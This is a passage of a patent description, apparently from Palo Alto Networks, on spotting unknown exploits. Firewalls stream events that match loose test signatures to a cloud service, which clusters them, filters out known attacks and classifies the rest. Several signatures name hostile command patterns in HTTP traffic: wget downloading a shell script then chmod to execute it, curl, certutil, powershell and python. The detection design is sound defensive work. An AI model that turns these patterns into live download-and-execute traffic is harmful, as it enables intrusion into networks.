
FIG. 2A is a functional block diagram illustrating a cloud security service for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments.

FIG. 2A is a functional block diagram illustrating a cloud security service for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments. For example, cloud security service 120 of FIG. 1 can be implemented as cloud security service 200 as shown in FIG. 2A. In this example, cloud security service 200 is in communication with the Internet 114 and can securely communicate with security platforms (e.g., security platform 102 as shown in FIG. 1) of customers (e.g., enterprise customers) of the cloud security service.

Referring to FIG. 2A, cloud security service 200 includes a streaming log connector for attack events 202 (e.g., threat related events). As similarly described above, security platforms can be configured to apply loose threat signatures to identify potential attacks (e.g., threats, such as a network intrusion attack that attempts to exploit a vulnerability in an endpoint or other computing entity within protected enterprise computing environment 110 as shown in FIG. 1). Events associated with monitored sessions that match one or more of the loose threat signatures are streamed to cloud security service 200 for further security analysis (e.g., automated security analysis using signatures, heuristics, and/or machine learning models/classifiers) as will be further described below.

As shown at 204, a time-based window analysis is performed to extract events with a predetermined window of time from the streamed attack event log data. For example, the time-based window analysis can extract related attack event information from each 5-minute window of time (e.g., or another predetermined period of time can be similarly used for this analysis). In an example implementation, the events associated with such matching sessions can include PCAP session data (e.g., the event log data can include PCAP session data that is provided in a standard format and/or a proprietary format).

As shown at 206, a grouping of related attack event information is performed. For example, attack event information in a selected window from the streamed attack event log data can be clustered, such as further described below.

At 208, cloud security service 200 filters out known threats from the clustered attack events. For example, IPS signatures for known threats can be applied to the clustered attack event data to identify known threats. Any clustered attack events that do not match a preexisting IPS signature are tagged as unknown threats as shown at 210. The resulting clustered attack event logs are unknown threat logs as shown at 212.

Cloud security service 200 applies an automated classifier for unknown threats 214 for each of the unknown threat logs shown at 212. As further described below, the automated classifier for unknown threats can be implemented using various heuristics and/or machine-learning models to automatically determine whether such unknown threats are malicious or benign (e.g., and/or whether further security analysis is to be performed, such as by malware analysts).

As a result, for threat logs that are determined to be malicious using automated classifier for unknown threats 214, an alert/report generator 216 can be used to automatically generate an alert and/or a report for an admin (e.g., an Information Technology (IT), InfoSec, network, security admin). For example, alert/report generator 216 can also communicate with security platform 102 to perform a responsive action, such as to block and/or drop the session, quarantine any endpoint(s) associated with the session, block a URL/domain associated with the threat, and/or another responsive action can be performed, such as further described below.

In addition, for threat logs that are determined to be malicious using automated classifier for unknown threats 214, a signature generator 218 can be used to automatically generate a new signature (e.g., an IPS signature) for more effectively and efficiently detecting that threat in the future (e.g., deploying and applying the IPS signature using security platform 102 to detect that threat inline using a firewall and/or an endpoint security solution).

FIGS. 2B and 2C illustrate example loose threat signatures applied by a security platform to identify potentially malicious session traffic to forward to a cloud security service for further analysis in accordance with some embodiments. As similarly discussed above, unknown or zero day attacks are technically challenging for IPS security solutions to automatically detect due to false positive concerns. As such, the disclosed techniques include applying loose threat signatures at security platform 102 that are effectively test signatures that attempt to capture known and potentially unknown attacks/threats. Specifically, these loose threat signatures include test signatures with low/informational severity that can be used to collect potentially malicious traffic, including potentially known/zero-day threats/attacks (e.g., a zero-day advanced persistent threat (APT) attack). More specifically, loose threat signatures are generated to be more generic than a typical IPS signature for a known attack/threat, so that the security solution can potentially capture new/zero-day threats/attacks for which a specific IPS signature has not yet been generated (e.g., as the security service provider has not yet seen such an attack in the wild and as a result, has not yet generated a specific IPS signature for it). However, these loose threat signatures can also lead to false positives (e.g., may detect a session as associated with a potential attack/threat that is actually a benign session), and as such, further analysis is performed using cloud security service 120 as further described below. In an example implementation, loose threat signatures can be crafted to only examine a payload of network packets to attempt to identify such known and potentially unknown attacks/threats.

FIG. 2B is an example test signature 58098 (e.g., loose threat signature) that in this example session PCAP is detecting an unknown attack. This example test signature 58098 examines a payload of a session to identify a session that includes a "wget" command to download a shell script from a remote server (e.g., a web site), and a "chmod" command to change permissions so that the downloaded shell script can be executed on the device (e.g., a device in the protected enterprise computing environment 110 as shown in FIG. 1) associated with the monitored session.

FIG. 2C is an example test signature 58098 (e.g., loose threat signature) that in this example session PCAP is detecting a known attack as the example session PCAP also triggers/matches an IPS signature 92320. Specifically, the IPS signature 92320 is for a known CVE for an endpoint "/cgi-bin/system_time . . . " that matches the endpoint in the IPS signature 92320 for this known CVE. As such, the PCAP cluster associated with this threat session log will be filtered out in subsequent processing by cloud security service 120 as will be further described below with respect to FIGS. 4 through 7B.

Other example test signatures can similarly be generated and used for performing the disclosed techniques for unknown exploit detection using attack traffic analysis and real-time attack event streaming. For example, a test signature (e.g., 58009) can be used to detect a certutil command in HTTP traffic. As another example, a test signature (e.g., 58111) can be used to detect a curl command in HTTP traffic. As another example, a test signature (e.g., 58457) can be used to detect a Java getRuntime( ) function call in HTTP traffic. As another example, a test signature (e.g., 58564) can be used to detect a powershell command in HTTP traffic. As another example, a test signature (e.g., 58562) can be used to detect a python command in HTTP traffic. As will now be apparent to one of ordinary skill in the art, various other test signatures can similarly be generated and used for performing the disclosed techniques for unknown exploit detection using attack traffic analysis and real-time attack event streaming.

As will now be apparent to one of ordinary skill in the art, some or all of the functions described above with respect to security platform 102 in FIG. 1 can be assisted by or implemented in whole or in part by cloud security service 200 as further described above with respect to FIG. 2A. In some implementations, cloud security service 120 can, for example, reduce the processing on security platform 102 to offload further security analysis of selected attack (e.g., threat) logs for suspicious network activity (e.g., sessions) as described above with respect to FIGS. 2A-2C and as will now be further described below.

Figure 3:

FIG. 3 is a functional block diagram illustrating a firewall for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments.

FIG. 3 is a functional block diagram illustrating a firewall for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments. In particular, security device 300 is in communication with the Internet. For example, firewall 118 of FIG. 1 can be implemented as firewall 300 as shown in FIG. 3.

In one embodiment, network traffic is monitored using a server (e.g., a computer server that includes security functions, such as a firewall executed on a processor(s) of the computer server). In one embodiment, network traffic is monitored using an appliance (e.g., a data appliance that includes security functions, such as a security appliance that includes a firewall executed on a processor(s) of the appliance). In one embodiment, network traffic is monitored using a gateway (e.g., a gateway that includes security functions, such as a security gateway). In one embodiment, network traffic is monitored using a host (e.g., security software executed on a host device, such as a network server or client computing device, such as a personal computer, laptop, tablet, or smart phone). In one embodiment, the network traffic is monitored using pass through (e.g., in-line)

monitoring techniques. In one embodiment, the network traffic is collected and/or monitored for attack events that can be selected for real-time streaming of such event log data to a cloud security service as similarly described above and further described below (e.g., some of the network traffic can be monitored using pass through techniques and/or some of the network traffic can be collected and analyzed for monitoring the network traffic in near real-time using a cloud security service, such as attack event logs of network traffic as further described herein with respect to various embodiments).

In one embodiment, network traffic is monitored using a state-based firewall. In particular, the state-based firewall can monitor traffic flows using an APP-ID engine, shown as App Signature Check component 308. For example, the monitored network traffic can include HTTP traffic, FTP traffic, DNS traffic (e.g., DNS request(s) and/or DNS response(s)), unclassified application traffic (e.g., unknown application traffic), and/or other types of traffic (e.g., traffic using other types of known or unknown protocols).

Referring to FIG. 3, network traffic monitoring begins at 302. An IP address and port component 304 determines an IP address and port number for a monitored traffic flow (e.g., a session) based on packet analysis. A policy check component 306 determines whether any policies can be applied based on the IP address and port number. As is also shown in FIG. 3, an application (app) signature check component 308 identifies an application (e.g., using an APP-ID component using various application signatures for identifying applications based on packet flow analysis). For example, APP-ID component 308 can be configured to determine what type of traffic the session involves, such as HTTP traffic, FTP traffic, DNS traffic (e.g., DNS request(s) and/or DNS response(s)), unknown traffic, and various other types of traffic, and such classified traffic can be directed to an appropriate decoder, such as decoders 312, 314, and 316, to decode the classified traffic for each monitored session's traffic flow.

As similarly described above, DNS signatures and/or IPS signatures can be applied at APP-ID component 308 using data store 318. In an example implementation, the data store can also store a table, list, or other data formatted store of other information that can be applied by the above-described IPS signature, including, for example, a list of valid TLDs and/or a list of valid dynamic DNSs (DDNS or DynDNS). In this example implementation, the data store can also store a table, list, or other data formatted store of bad domains, which can be in the form of signatures, such as IPS signatures, DNS signatures, and/or other forms of signatures. For example, bad domains can be periodically received (e.g., daily, hourly, or based on some other period of time or upon request) from a cloud security service (e.g., cloud security service 120 of FIG. 1) that provides firewall 300 with content updates (e.g., including signature updates, such as bad domain data including DNS signatures). In some implementations, data store 318 can be implemented as part of application (app) signature check component (308), which can be implemented during protocol decoding (312), instead of during app signature check (308). In addition, if the monitored traffic is encrypted (e.g., encrypted using SSL, SSH, or another known encryption protocol), then the monitored traffic can be decrypted using a decrypt component 310 (e.g., applying man in the middle techniques using a self-signed certificate).

In one embodiment, a known protocol decoder component 312 decodes and analyzes traffic flows using known protocols (e.g., applying various signatures for the known protocol). For example, known protocol decoder component 312 decodes and analyzes traffic flows using the DNS protocol (e.g., NXDOMAIN responses can be checked in real-time with the path decoder provided by known protocol decoder component 312) to facilitate identifying DNS responses that include an NXDOMAIN response and to track the source IP address and destination IP address associated with the NXDOMAIN response.

As also shown in FIG. 3, known protocol decoder component 312 also reports the monitored traffic analysis to a report and enforce policy component 320. Identified traffic (no decoding required) component 314 reports the identified traffic to the report and enforce policy component 320. An unknown protocol decoder component 316 decodes and analyzes traffic flows (e.g., applying various heuristics) and reports the monitored traffic analysis to the report and enforce policy component 320. For example, host devices (e.g., identified based on logged destination IP addresses associated with the NXDOMAIN responses that triggered the IPS signature for DGA behavior detection) can be logged and reported based on a policy using report and enforce policy 320 (e.g., a firewall policy can have one or more rules for actions to be performed in response to DGA behavior detection based on the IPS signature for DGA behavior detection being triggered). As another example, triggered IPS and/or DNS signatures can be reported and enforced using report and enforce policy 320.

In some implementations, various other functional architectures and flows are provided to implement the policy enforcement using techniques described herein. For example, some of these functions can be implemented in software executed on a general processor and/or some of these functions can be implemented using hardware acceleration techniques for faster packet processing of network traffic.

Figure 4:

FIG. 4 is a functional diagram that illustrates streaming threat events from firewalls to a cloud security service for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments.

FIG. 4 is a diagram that illustrates streaming threat events from firewalls to a cloud security service for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments. Referring to FIG. 4, a plurality of firewalls 402 (e.g., commercially available firewalls from Palo Alto Networks, Inc. (PANW), headquartered in Santa Clara, CA, or other commercially available firewalls can be similarly configured) are configured to stream selected threat events to a cloud security service.

As similarly described above, the firewalls can be configured to apply loose threat signatures that identify potentially malicious network activities (e.g., by applying loosely defined test signatures at each of the security platforms, in which these loose threat signatures are effectively test signatures that attempt to capture known and potentially unknown attacks/threats). Specifically, these loose threat signatures include test signatures with low/informational severity that can be used to collect potentially malicious traffic, including potentially known/zero-day threats/attacks (e.g., a zero-day advanced persistent threat (APT) attack). More specifically, loose threat signatures are generated to be more generic than a typical IPS signature for a known attack/threat, so that the security solution can potentially capture new/zero-day threats/attacks for which a specific IPS signature has not yet been generated (e.g., as the security service provider has not yet seen such an attack in the wild and as a result, has not yet generated a specific IPS signature for it). However, these loose threat signatures can also lead to false positives (e.g., may detect a session as associated with a potential attack/threat that is actually a benign session), as such, further analysis is performed using the cloud security service as further described below. In an example implementation, loose threat signatures can be crafted to only examine a payload of network packets to attempt to identify such known and potentially unknown attacks/threats.

Referring to FIG. 4, threat events are streamed to the cloud security service, such as threat events 404A and threat events 404B, which are streamed to the cloud security service on a streaming service processing time. In this example, the threat events are streamed periodically to the cloud security service (e.g., every predetermined number of minutes, such as every five minutes). In an example implementation, the cloud security service includes or is in secure network communication with a data repository (e.g., a data repository using a proprietary data storage solution, such as the Cortex Data Lake (CDL) used by Palo Alto Networks, Inc. (PANW), headquartered in Santa Clara, CA, or commercially available cloud-based storage solutions can be used, such as the Google® Cloud or Microsoft® Azure Cloud Storage) for streamed threat events from the firewalls. As an example, the streaming of the threat events can be implemented using a Google Cloud Platform (GCP) Dataflow that provides a fully managed streaming analytics service.

The cloud security service processes the threat events received in streaming service processing time and groups the threat events belonging to the same attack session (e.g., to provide a full or nearly whole picture of each attack event by grouping/clustering all of its activities together). As shown, the threat events can be clustered to associate the threat events that belong to the same attack so that they are grouped together and based on event time (e.g., threat event time), such as shown at 406A and 406B. In an example implementation, the threat events are clustered based on being associated with the same destination/source IP, same destination/source Port, and same firewall (e.g., same firewall serial number) at/during a same threat event time (e.g., a predetermined time window, such as a five minute time window) to group such threat events into distinct threat event clusters.

In some embodiments, the period of time is a moving window, so older events (e.g., events that are too old to be within the predetermined period of time, such as a five minute window or another predetermined window of time) are removed from the threat event cluster and new events can be analyzed to determine whether they should be associated with that threat event cluster. Because of the moving window, events that are newly received can be evaluated in near real-time (e.g., within a short period of time, such as on the order of seconds or a few minutes, of that predetermined window of time). For example, as shown with the clustered threat events for 406B and the lone threat event grouped at 406C, in some cases, there may be threat events that are outside the predetermined window of time, which may not then be grouped together with the associated threat events shown at 406B. The cloud security service can process these grouped threat events based on just the clustered events at 406B to determine whether such are associated with a malicious attack as further described below. Alternatively, the cloud security service can process and associate across these windows of time (e.g., which may introduce additional delay as such would require to perform further processing after n number of predetermined windows of time to aggregate associated events across such time windows).

Figure 5:
